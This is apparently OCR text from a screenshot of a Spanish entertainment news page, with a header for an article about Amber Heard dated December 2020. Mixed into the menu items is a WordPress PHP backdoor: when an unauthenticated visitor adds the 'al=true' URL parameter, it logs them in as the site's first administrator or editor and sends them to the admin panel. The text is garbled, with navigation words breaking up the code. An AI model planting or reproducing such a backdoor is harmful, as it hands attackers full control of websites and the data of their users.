
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CINEMANÍA
¿Una nueva victoria para
Amber Heard?
By
Sebastián Bernal
Posted on
6 diciembre, 2020